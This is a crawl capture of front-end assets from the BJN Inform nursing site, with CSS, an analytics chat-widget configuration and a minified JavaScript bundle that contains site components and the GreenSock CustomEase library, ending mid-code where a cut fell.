media (min-width:1024px){.lg\:col-start-4{grid-column-start:4}.lg\:col-start-3{grid-column-start:3}.lg\:col-end-10{grid-column-end:10}.lg\:row-start-1{grid-row-start:1}.lg\:items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.lg\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.lg\:py-0{padding-bottom:0;padding-top:0}}@media (min-width:768px) and (max-width:1439px){.tablet-to-desktop\:order-last{-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.tablet-to-desktop\:mt-9{margin-top:2.25rem}.tablet-to-desktop\:w-full{width:100%}.tablet-to-desktop\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.tablet-to-desktop\:overflow-hidden{overflow:hidden}.tablet-to-desktop\:last\:pr-half-tablet-10-col-offset:last-child{padding-right:calc(8vw + 44px)}}@media (max-width:1439px){.to-desktop\:ml-10{margin-left:2.5rem}.to-desktop\:-mr-11{margin-right:-2.75rem}.to-desktop\:flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.to-desktop\:overflow-x-auto{overflow-x:auto}.to-desktop\:pt-11{padding-top:2.75rem}.to-desktop\:first\:ml-0:first-child{margin-left:0}}@media (min-width:1440px){.desktop\:col-span-2{grid-column:span 2/span 2}.desktop\:col-span-8{grid-column:span 8/span 8}.desktop\:col-span-9{grid-column:span 9/span 9}.desktop\:col-span-4{grid-column:span 4/span 4}.desktop\:col-span-10{grid-column:span 10/span 10}.desktop\:col-span-5{grid-column:span 5/span 5}.desktop\:col-span-6{grid-column:span 6/span 6}.desktop\:col-span-3{grid-column:span 3/span 3}.desktop\:col-span-7{grid-column:span 7/span 7}.desktop\:col-start-4{grid-column-start:4}.desktop\:col-start-2{grid-column-start:2}.desktop\:col-start-3{grid-column-start:3}.desktop\:col-start-8{grid-column-start:8}.desktop\:col-start-6{grid-column-start:6}.desktop\:col-start-5{grid-column-start:5}.desktop\:col-start-7{grid-column-start:7}.desktop\:my-20{margin-bottom:5rem;margin-top:5rem}.desktop\:-mx-11{margin-left:-2.75rem;margin-right:-2.75rem}.desktop\:mb-1{margin-bottom:.25rem}.desktop\:mb-15{margin-bottom:3.75rem}.desktop\:mt-10{margin-top:2.5rem}.desktop\:mt-15{margin-top:3.75rem}.desktop\:mt-3{margin-top:.75rem}.desktop\:mt-12{margin-top:3rem}.desktop\:mt-5{margin-top:1.25rem}.desktop\:-mt-5{margin-top:-1.25rem}.desktop\:-ml-5{margin-left:-1.25rem}.desktop\:ml-5{margin-left:1.25rem}.desktop\:-ml-11{margin-left:-2.75rem}.desktop\:block{display:block}.desktop\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.desktop\:w-auto{width:auto}.desktop\:max-w-none{max-width:none}.desktop\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.desktop\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.desktop\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.desktop\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.desktop\:bg-mist{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity))}.desktop\:bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.desktop\:px-11{padding-left:2.75rem;padding-right:2.75rem}.desktop\:py-20{padding-bottom:5rem;padding-top:5rem}.desktop\:py-12{padding-bottom:3rem;padding-top:3rem}.desktop\:py-25{padding-bottom:6.25rem}.desktop\:pt-25,.desktop\:py-25{padding-top:6.25rem}.desktop\:pb-15{padding-bottom:3.75rem}.desktop\:pt-15{padding-top:3.75rem}.desktop\:pb-25{padding-bottom:6.25rem}.desktop\:pr-15{padding-right:3.75rem}.desktop\:pt-11{padding-top:2.75rem}}

--- FILE ---
content_type: text/css
request_url: https://www.bjninform.com/css/responsive-embed.css
body_size: 659
content:
.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden;
}

	.embed-responsive::before {
		display: block;
		content: "";
	}

	.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video {
		position: absolute;
		top: 0;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 100%;
		border: 0;
	}

.embed-responsive-21by9::before {
	padding-top: 42.8571428571%;
}

.embed-responsive-16by9::before {
	padding-top: 56.25%;
}

.embed-responsive-4by3::before {
	padding-top: 75%;
}

.embed-responsive-1by1::before {
	padding-top: 100%;
}


--- FILE ---
content_type: text/javascript
request_url: https://data2.gosquared.com/pv?cs=UTF-8&cd=24&la=en-US%40posix&sw=1280&sh=720&dp=1&tp=0&pu=https%3A%2F%2Fwww.bjninform.com%2Fclinical-a-z%2Fpsychosis%2F&pt=Psychosis%20%E2%80%93%20BJN%20Inform&ri=0&ru=-&re=0&vi=1&pv=1&lv=0&aip=1&tz=0&cp=id%3Dsundefined%26email%3Dsundefined%26name%3Dsundefined%26company_name%3Dsundefined&rc=1&cb=0&a=GSN-055287-D&id=e0533dc2ea63cdbd881016a629e57473&cid=undefined&tv=6.9.1950
body_size: 1409
content:
_gs(0,0,[{name:'BJN Inform',botAvatar:'https://avatars.gosquared.com/u/07b8c297079fe42dbbeb68106dd54a86139ed02302fd969260183f8faf16ab69',color:'#b8bdff',welcomeText:'Welcome to BJN inform - the mentor in your pocket.',position:'right',wl:false,oooEnabled:true,openTime:'9',closeTime:'17',openDays:[1,2,3,4,5,6,0],oooLeadFormGreetingText:"Sorry, no one's around to chat - please leave us a message instead.",oooLeadFormReply:"Thanks, we'll get back to you as soon as we're back.",responseTimeEnabled:true,responseTimeLeadsOption:'minutes',responseTimeLeadsCustom:'',responseTimeUsersOption:'',responseTimeUsersCustom:'',oooLeadFormGreeting:{text:"Sorry, no one's around to chat - please leave us a message instead.",entities:[]},timezoneOffset:0,services:[],ecosend:true,prompts:[{id:'9e918986-f089-497d-a340-2abb6a16faad',content:{text:'You can register for a free BJN inform account in just a few minutes.\n\nWith a registered account, you can:\n- Read up to five articles of your choice\n- Get a feel for how the platform works\n- Decide whether a full subscription is right for you',entities:[]},delay:0,exit_intent:false,scroll:null,senderAvatar:'https://avatars.gosquared.com/u/07b8c297079fe42dbbeb68106dd54a86139ed02302fd969260183f8faf16ab69',senderName:'BJN Inform',extra:{truncate:false,hideComposer:true,cta:{text:'Register for free',href:'https://www.bjninform.com/access-content-on-bjn-inform/'},form:null,template:null}}],v:'dc7d8e9a20654a6f'}])

--- FILE ---
content_type: text/javascript
request_url: https://www.bjninform.com/assets/index.js
body_size: 286683
content:
!function(t){var e={};function i(s){if(e[s])return e[s].exports;var n=e[s]={i:s,l:!1,exports:{}};return t[s].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=e,i.d=function(t,e,s){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(s,n,function(e){return t[e]}.bind(null,n));return s},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=14)}([,function(t,e,i){"use strict";var s,n,a=this&&this.__classPrivateFieldSet||function(t,e,i,s,n){if("m"===s)throw new TypeError("Private method is not writable");if("a"===s&&!n)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof e?t!==e||!n:!e.has(t))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===s?n.call(t,i):n?n.value=i:e.set(t,i),i},r=this&&this.__classPrivateFieldGet||function(t,e,i,s){if("a"===i&&!s)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof e?t!==e||!s:!e.has(t))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===i?s:"a"===i?s.call(t):s?s.value:e.get(t)};Object.defineProperty(e,"__esModule",{value:!0});var o=i(6);class l extends HTMLElement{constructor(){super(),this.isOpen=!1,s.set(this,void 0),n.set(this,void 0),this.close=this.close.bind(this),this._handleRandomClick=this._handleRandomClick.bind(this),this._close=this.querySelector("[".concat(l.DataAttr,"-close]")),this._content=this.querySelector("[".concat(l.DataAttr,"-content]")),a(this,s,new CustomEvent("close"),"f"),a(this,n,new CustomEvent("open"),"f")}connectedCallback(){this._close.addEventListener("click",this.close)}disconnectedCallback(){this._close.removeEventListener("click",this.close),document.removeEventListener("click",this._handleRandomClick)}open(t,e){var i=document.querySelector("template[id='".concat(e,"']"));i&&(this.currentElement=t,this._content.appendChild(i.content.cloneNode(!0)),this.removeAttribute("hidden"),document.body.classList.add(...l.BODY_CLASSES),o.default.disableBodyScroll(this),this.dispatchEvent(r(this,n,"f")),this.isOpen=!0,console.log(i.dataset.ignoreRandomClick),"true"!==i.dataset.ignoreRandomClick&&document.addEventListener("click",this._handleRandomClick))}close(){if(this.isOpen){for(this.currentElement=null;this._content.childNodes.length>0;)this._content.removeChild(this._content.childNodes[0]);this.setAttribute("hidden",""),document.body.classList.remove(...l.BODY_CLASSES),o.default.enableBodyScroll(this),document.removeEventListener("click",this._handleRandomClick),this.dispatchEvent(r(this,s,"f")),this.isOpen=!1}}_handleRandomClick(t){t.composedPath().indexOf(this)>-1||this.currentElement&&t.composedPath().indexOf(this.currentElement)>-1||(this.close(),document.removeEventListener("click",this._handleRandomClick))}}e.default=l,s=new WeakMap,n=new WeakMap,l.Name="yoyo-modal",l.DataAttr="data-".concat(l.Name),l.BODY_CLASSES=["after:fixed","after:z-40","after:top-0","after:left-0","after:w-full","after:h-full","after:bg-mist","after:opacity-70"],customElements.define(l.Name,l)},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});class n{reload(t){var e;return s(this,void 0,void 0,(function*(){var i=window.location.href;t&&(t.preventDefault(),t.target&&(null===(e=t.target)||void 0===e?void 0:e.href)&&(i=t.target.href)),yield this._load(i)}))}reloadUrl(t){return s(this,void 0,void 0,(function*(){yield this._load(t)}))}_load(t){return s(this,void 0,void 0,(function*(){document.body.classList.add(...n.BODY_CLASSES);try{t!==window.location.href&&this._modifyUrl("Profile",t);var e=yield fetch(t);if(200!=e.status)throw new Error("Response status not 200.");var i=yield e.text(),s=(new DOMParser).parseFromString(i,"text/html");document.body.replaceChild(s.querySelector("main"),document.querySelector("main"))}catch(t){window.location.reload()}document.body.classList.remove(...n.BODY_CLASSES)}))}_modifyUrl(t,e){try{var i={Title:t,Url:e};history.replaceState(i,i.Title,i.Url)}catch(t){}}}n.BODY_CLASSES=["after:fixed","after:z-40","after:top-0","after:left-0","after:w-full","after:h-full"];var a=new n;e.default=a},,function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});class n{AddTag(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","AddTag","id=".concat(t))}))}RemoveTag(t){return s(this,void 0,void 0,(function*(){return this._request("DELETE","RemoveTag","id=".concat(t))}))}AddArticle(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","AddArticle","id=".concat(t))}))}RemoveArticle(t){return s(this,void 0,void 0,(function*(){return this._request("DELETE","RemoveArticle","id=".concat(t))}))}AddCPDLogEntry(t,e){return s(this,void 0,void 0,(function*(){return this._requestWithResponse("PUT","AddCPDLogEntry","articleId=".concat(t),e)}))}RemoveCPDLogEntry(t){return s(this,void 0,void 0,(function*(){return this._request("DELETE","RemoveCPDLogEntry","logGuid=".concat(t))}))}GetCPDLogEntry(t){return s(this,void 0,void 0,(function*(){return this._requestWithResponse("GET","GetCPDLogEntry","logGuid=".concat(t))}))}ReplaceCPDLogEntry(t){return s(this,void 0,void 0,(function*(){return this._request("PATCH","ReplaceCPDLogEntry","",t)}))}ClearCPDLog(){return s(this,void 0,void 0,(function*(){return this._request("DELETE","ClearCPDLog")}))}SetRevalidationDate(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","SetRevalidationDate","date=".concat(t))}))}ClearRevalidationDate(){return s(this,void 0,void 0,(function*(){return this._request("DELETE","ClearRevalidationDate")}))}OnboardUserCPDLog(){return s(this,void 0,void 0,(function*(){return this._request("PUT","OnboardUserCPDLog")}))}ArchiveCPDLog(t){return s(this,void 0,void 0,(function*(){return this._request("PUT","ArchiveCPDLog","title=".concat(t))}))}_request(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3?arguments[3]:void 0;return s(this,void 0,void 0,(function*(){var s=yield this._getResponse(t,e,i,n);return s&&200==s.status}))}_requestWithResponse(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3?arguments[3]:void 0;return s(this,void 0,void 0,(function*(){var s=yield this._getResponse(t,e,i,n);if(s)return yield s.json()}))}_getResponse(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3?arguments[3]:void 0;return s(this,void 0,void 0,(function*(){try{var s=Object.assign({method:t},n.BASE_API_DETAILS);a&&0!==Object.keys(a).length&&(s.body=JSON.stringify(a));var r=yield fetch("/Umbraco/Api/Profile/".concat(e).concat(null==i||""===i?"":"?").concat(i),s);if(200===r.status)return r}catch(t){}}))}}n.BASE_API_DETAILS={headers:new Headers({"content-type":"application/json"})};var a=new n;e.default=a},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.document,i=e.querySelectorAll(t);return Array.prototype.slice.call(i)}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(29);var n=new class{disableBodyScroll(t){(0,s.disableBodyScroll)(t,{allowTouchMove:t=>{for(;t&&t!==document.body;){if(null!==t.getAttribute("body-scroll-lock-ignore"))return!0;t=t.parentElement}}})}enableBodyScroll(t){(0,s.enableBodyScroll)(t)}};e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CpdLogIdAndKeyService=void 0;class s{hasEntry(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,e=this.getKey(t);return null!=e&&""!=e}getId(){var t;return null!==(t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body).getAttribute(s.ID_ATTRIBUTE))&&void 0!==t?t:""}getKey(){var t;return null!==(t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body).getAttribute(s.KEY_ATTRIBUTE))&&void 0!==t?t:""}getParent(t){for(var e=t.parentElement;!e.hasAttribute(s.KEY_ATTRIBUTE);)if(!(e=e.parentElement))return document.body.querySelector("main");return e}}e.CpdLogIdAndKeyService=s,s.KEY_SET_EVENT="cpdLogKeySet",s.ID_ATTRIBUTE="data-cpdlog-id",s.KEY_ATTRIBUTE="data-cpdlog-key";var n=new s;e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(56);e.default=s.gsap},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});class s extends HTMLElement{connectedCallback(){this.classList.add(s.ItemClass)}}e.default=s,s.ItemClass="js-item",s.Name="carousel-item",customElements.define(s.Name,s)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(null==t)return!1;var i=t.matches||t.msMatchesSelector;return i?i.call(t,e):(console.warn("The matches() method is not available in this browser. Returned false"),!1)}},function(t,e,i){"use strict";var s=this&&this.__awaiter||function(t,e,i,s){return new(i||(i=Promise))((function(n,a){function r(t){try{l(s.next(t))}catch(t){a(t)}}function o(t){try{l(s.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?n(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(r,o)}l((s=s.apply(t,e||[])).next())}))};Object.defineProperty(e,"__esModule",{value:!0});var n=i(4),a=i(5);class r extends HTMLElement{constructor(){super(),this._selected=this.querySelector("[".concat(r.DATA_ATTR,"-selected]")),this._notSelected=this.querySelector("[".concat(r.DATA_ATTR,"-not-selected]")),this._search=this.querySelector("[".concat(r.DATA_ATTR,"-search-input]")),this._handleSearchInput=this._handleSearchInput.bind(this)}connectedCallback(){var t;null===(t=this._search)||void 0===t||t.addEventListener("input",this._handleSearchInput)}disconnectedCallback(){var t;null===(t=this._search)||void 0===t||t.removeEventListener("input",this._handleSearchInput)}handleButtonClick(t,e){var i,a;return s(this,void 0,void 0,(function*(){if(null==e)return!1;var s=this.querySelector("[".concat(r.DATA_ATTR,"-id='").concat(e,"']"));return null!=s&&t==(null===(i=this._notSelected)||void 0===i?void 0:i.contains(s))&&((t?n.default.AddTag(e):n.default.RemoveTag(e))?(t?null===(a=this._selected)||void 0===a||a.append(s):this._notSelected.append(s),!0):void 0)}))}_handleSearchInput(){var t,e=null===(t=this._search)||void 0===t?void 0:t.value;e?((0,a.default)("li:not([".concat(r.DATA_ATTR,"-search*='").concat(e,"'])"),this._notSelected).forEach(t=>{t.classList.add("!hidden")}),(0,a.default)("li[".concat(r.DATA_ATTR,"-search*='").concat(e,"']"),this._notSelected).forEach(t=>{t.classList.remove("!hidden")})):(0,a.default)("li[".concat(r.DATA_ATTR,"-search]"),this._notSelected).forEach(t=>{t.classList.remove("!hidden")})}}e.default=r,r.NAME="tag-manager",r.DATA_ATTR="data-".concat(r.NAME),customElements.define(r.NAME,r)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(31);class n extends s.default{constructor(t){super("is-active",t)}}e.default=n},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(32),n=i(33);var a=new class{constructor(){var t,e=[],i=window.innerWidth,a=window.innerHeight;function r(){clearTimeout(t),t=setTimeout(()=>{window.requestAnimationFrame?window.requestAnimationFrame(o):setTimeout(o,66)},250)}function o(){window.innerWidth==i&&window.innerHeight==a||(i=window.innerWidth,a=window.innerHeight,e.forEach((function(t){t()})))}this.add=function(t){e.length||(window.addEventListener("orientationchange",r),window.addEventListener("resize",r)),function(t){t&&-1===e.indexOf(t)&&e.push(t)}(t)},this.remove=function(t){(e=(0,n.default)(e,t)).length||(window.removeEventListener("orientationchange",r),window.removeEventListener("resize",r))},this.isToTablet=function(){return!0===matchMedia(s.MEDIA_QUERIES.toTablet).matches},this.isDesktop=function(){return!0===matchMedia(s.MEDIA_QUERIES.desktop).matches},this.isTablet=function(){return!0===matchMedia(s.MEDIA_QUERIES.tablet).matches}}};e.default=a},function(t,e,i){t.exports=i(15)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var s=i(8),n=i(16);s.default.registerPlugin(n.default),n.default.create("slideEase","0.95, 0.2, 0.25, 1"),i(17),i(23),i(24),i(25),i(26),i(27),i(28),i(11),i(1),i(30),i(34),i(35),i(36),i(37),i(38),i(39),i(40),i(41),i(42),i(43),i(44),i(45),i(46),i(47)},function(t,e,i){var s,n,a,r;function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r=function(t){"use strict";var e=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,i=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,s=Math.PI/180,n=(Math.PI,Math.sin),a=Math.cos,r=Math.abs,o=Math.sqrt,l=function(t){return~~(1e5*t+(t<0?-.5:.5))/1e5};function h(t,e,i,l,h,d,u,c,p){if(t!==c||e!==p){i=r(i),l=r(l);var f=h%360*s,v=a(f),m=n(f),g=Math.PI,y=2*g,b=(t-c)/2,_=(e-p)/2,w=v*b+m*_,E=-m*b+v*_,T=w*w,x=E*E,C=T/(i*i)+x/(l*l);C>1&&(i=o(C)*i,l=o(C)*l);var S=i*i,M=l*l,k=(S*M-S*x-M*T)/(S*x+M*T);k<0&&(k=0);var A=(d===u?-1:1)*o(k),P=A*(i*E/l),L=A*(-l*w/i),O=(t+c)/2+(v*P-m*L),z=(e+p)/2+(m*P+v*L),D=(w-P)/i,I=(E-L)/l,B=(-w-P)/i,N=(-E-L)/l,$=D*D+I*I,R=(I<0?-1:1)*Math.acos(D/o($)),H=(D*N-I*B<0?-1:1)*Math.acos((D*B+I*N)/o($*(B*B+N*N)));isNaN(H)&&(H=g),!u&&H>0?H-=y:u&&H<0&&(H+=y),R%=y,H%=y;var j,F=Math.ceil(r(H)/(y/4)),q=[],G=H/F,Y=4/3*n(G/2)/(1+a(G/2)),X=v*i,V=m*i,W=m*-l,U=v*l;for(j=0;j<F;j++)w=a(h=R+j*G),E=n(h),D=a(h+=G),I=n(h),q.push(w-Y*E,E+Y*w,D+Y*I,I-Y*D,D,I);for(j=0;j<q.length;j+=2)w=q[j],E=q[j+1],q[j]=w*X+E*W+O,q[j+1]=w*V+E*U+z;return q[j-2]=c,q[j-1]=p,q}}
/*!
   * CustomEase 3.0.0
   * https://greensock.com
   *
   * @license Copyright 2008-2019, GreenSock. All rights reserved.
   * Subject to the terms at https://greensock.com/standard-license or for
   * Club GreenSock members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
   */
var d,u,c=function(){return d||"undefined"!=typeof window&&(d=window.gsap)&&d.registerPlugin&&d},p=function(){(d=c())?(d.registerEase("_CE",y.create),u=1):console.warn("Please gsap.registerPlugin(CustomEase)")},f=function(t){return~~(1e3*t+(t<0?-.5:.5))/1e3},v=/[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,m=/[cLlsSaAhHvVtTqQ]/g,g=function t(e,i,s,n,a,r,o,l,h,d,u){var c,p=(e+s)/2,f=(i+n)/2,v=(s+a)/2,m=(n+r)/2,g=(a+o)/2,y=(r+l)/2,b=(p+v)/2,_=(f+m)/2,w=(v+g)/2,E=(m+y)/2,T=(b+w)/2,x=(_+E)/2,C=o-e,S=l-i,M=Math.abs((s-o)*S-(n-l)*C),k=Math.abs((a-o)*S-(r-l)*C);return d||(d=[{x:e,y:i},{x:o,y:l}],u=1),d.splice(u||d.length-1,0,{x:T,y:x}),(M+k)*(M+k)>h*(C*C+S*S)&&(c=d.length,t(e,i,p,f,b,_,T,x,h,d,u),t(T,x,w,E,g,y,o,l,h,d,u+1+(d.length-c))),d},y=function(){function t(t,e,i){u||p(),this.id=t,this.setData(e,i)}var s=t.prototype;return s.setData=function(t,s){s=s||{};var n,a,o,l,u,c,p,f,y,b=(t=t||"0,0,1,1").match(v),_=1,w=[],E=[],T=s.precision||1,x=T<=1;if(this.data=t,(m.test(t)||~t.indexOf("M")&&t.indexOf("C")<0)&&(b=function(t){var s,n,a,o,l,d,u,c,p,f,v,m,g,y=(t+"").replace(i,(function(t){var e=+t;return e<1e-4&&e>-1e-4?0:e})).match(e)||[],b=[],_=0,w=0,E=y.length,T=0,x="ERROR: malformed path: "+t,C=function(t,e,i,s){f=(i-t)/3,v=(s-e)/3,u.push(t+f,e+v,i-f,s-v,i,s)};if(!t||!isNaN(y[0])||isNaN(y[1]))return console.log(x),b;for(s=0;s<E;s++)if(g=l,isNaN(y[s])?d=(l=y[s].toUpperCase())!==y[s]:s--,a=+y[s+1],o=+y[s+2],d&&(a+=_,o+=w),s||(c=a,p=o),"M"===l)u&&(u.length<8?b.length-=1:T+=u.length),_=c=a,w=p=o,u=[a,o],b.push(u),s+=2,l="L";else if("C"===l)u||(u=[0,0]),d||(_=w=0),u.push(a,o,_+1*y[s+3],w+1*y[s+4],_+=1*y[s+5],w+=1*y[s+6]),s+=6;else if("S"===l)f=_,v=w,"C"!==g&&"S"!==g||(f+=_-u[u.length-4],v+=w-u[u.length-3]),d||(_=w=0),u.push(f,v,a,o,_+=1*y[s+3],w+=1*y[s+4]),s+=4;else if("Q"===l)f=_+2/3*(a-_),v=w+2/3*(o-w),d||(_=w=0),_+=1*y[s+3],w+=1*y[s+4],u.push(f,v,_+2/3*(a-_),w+2/3*(o-w),_,w),s+=4;else if("T"===l)f=_-u[u.length-4],v=w-u[u.length-3],u.push(_+f,w+v,a+2/3*(_+1.5*f-a),o+2/3*(w+1.5*v-o),_=a,w=o),s+=2;else if("H"===l)C(_,w,_=a,w),s+=1;else if("V"===l)C(_,w,_,w=a+(d?w-_:0)),s+=1;else if("L"===l||"Z"===l)"Z"===l&&(a=c,o=p,u.closed=!0),("L"===l||r(_-a)>.5||r(w-o)>.5)&&(C(_,w,a,o),"L"===l&&(s+=2)),_=a,w=o;else if("A"===l){if(m=h(_,w,+y[s+1],+y[s+2],+y[s+3],+y[s+4],+y[s+5],(d?_:0)+1*y[s+6],(d?w:0)+1*y[s+7]))for(n=0;n<m.length;n++)u.push(m[n]);_=u[u.length-2],w=u[u.length-1],s+=7}else console.log(x);return(s=u.length)<6?(b.pop(),s=0):u[0]===u[s-2]&&u[1]===u[s-1]&&(u.closed=!0),b.totalPoints=T+s,b}(t)[0]),4===(n=b.length))b.unshift(0,0),b.push(1,1),n=8;else if((n-2)%6)throw"Invalid CustomEase";for(0==+b[0]&&1==+b[n-2]||function(t,e,i){i||0===i||(i=Math.max(+t[t.length-1],+t[1]));var s,n=-1*+t[0],a=-i,r=t.length,o=1/(+t[r-2]+n),l=-e||(Math.abs(+t[r-1]-+t[1])<.01*(+t[r-2]-+t[0])?function(t){var e,i=t.length,s=1e20;for(e=1;e<i;e+=6)+t[e]<s&&(s=+t[e]);return s}(t)+a:+t[r-1]+a);for(l=l?1/l:-o,s=0;s<r;s+=2)t[s]=(+t[s]+n)*o,t[s+1]=(+t[s+1]+a)*l}(b,s.height,s.originY),this.segment=b,l=2;l<n;l+=6)a={x:+b[l-2],y:+b[l-1]},o={x:+b[l+4],y:+b[l+5]},w.push(a,o),g(a.x,a.y,+b[l],+b[l+1],+b[l+2],+b[l+3],o.x,o.y,1/(2e5*T),w,w.length-1);for(n=w.length,l=0;l<n;l++)p=w[l],f=w[l-1]||p,p.x>f.x||f.y!==p.y&&f.x===p.x||p===f?(f.cx=p.x-f.x,f.cy=p.y-f.y,f.n=p,f.nx=p.x,x&&l>1&&Math.abs(f.cy/f.cx-w[l-2].cy/w[l-2].cx)>2&&(x=0),f.cx<_&&(f.cx?_=f.cx:(f.cx=.001,l===n-1&&(f.x-=.001,_=Math.min(_,.001),x=0)))):(w.splice(l--,1),n--);if(u=1/(n=1/_+1|0),c=0,p=w[0],x){for(l=0;l<n;l++)y=l*u,p.nx<y&&(p=w[++c]),a=p.y+(y-p.x)/p.cx*p.cy,E[l]={x:y,cx:u,y:a,cy:0,nx:9},l&&(E[l-1].cy=a-E[l-1].y);E[n-1].cy=w[w.length-1].y-a}else{for(l=0;l<n;l++)p.nx<l*u&&(p=w[++c]),E[l]=p;c<w.length-1&&(E[l-1]=w[w.length-2])}return this.ease=function(t){var e=E[t*n|0]||E[n-1];return e.nx<t&&(e=e.n),e.y+(t-e.x)/e.cx*e.cy},this.ease.custom=this,this.id&&d.registerEase(this.id,this.ease),this},s.getSVGData=function(e){return t.getSVGData(this,e)},t.create=function(e,i,s){return new t(e,i,s).ease},t.register=function(t){d=t,p()},t.get=function(t){return d.parseEase(t)},t.getSVGData=function(e,i){var s,n,a,r,o,h,u,c,p,v,m=(i=i||{}).width||100,g=i.height||100,y=i.x||0,b=(i.y||0)+g,_=d.utils.toArray(i.path)[0];if(i.invert&&(g=-g,b=0),"string"==typeof e&&(e=d.parseEase(e)),e.custom&&(e=e.custom),e instanceof t)s=function(t){"number"==typeof t[0]&&(t=[t]);var e,i,s,n,a="",r=t.length;for(i=0;i<r;i++){for(n=t[i],a+="M"+l(n[0])+","+l(n[1])+" C",e=n.length,s=2;s<e;s++)a+=l(n[s++])+","+l(n[s++])+" "+l(n[s++])+","+l(n[s++])+" "+l(n[s++])+","+l(n[s])+" ";n.closed&&(a+="z")}return a}(function(t,e,i,s,n,a,r){for(var o,l,h,d,u,c=t.length;--c>-1;)for(l=(o=t[c]).length,h=0;h<l;h+=2)d=o[h],u=o[h+1],o[h]=d*e+u*s+a,o[h+1]=d*i+u*n+r;return t._dirty=1,t}([e.segment],m,0,0,-g,y,b));else{for(s=[y,b],r=1/(u=Math.max(5,200*(i.precision||1))),c=5/(u+=2),p=f(y+r*m),n=((v=f(b+e(r)*-g))-b)/(p-y),a=2;a<u;a++)o=f(y+a*r*m),h=f(b+e(a*r)*-g),(Math.abs((h-v)/(o-p)-n)>c||a===u-1)&&(s.push(p,v),n=(h-v)/(o-p)),p=o,v=h;s="M"+s.join(",")}return _&&_.setAttribute("d",s),s},t}();c()&&d.registerPlugin(y),y.version="3.0.0",t.CustomEase=y,t.default=y,Object.defineProperty(t,"__esModule",{value:!0})},"object"===o(e)&&void 0!==t?r(e):(n=[e],void 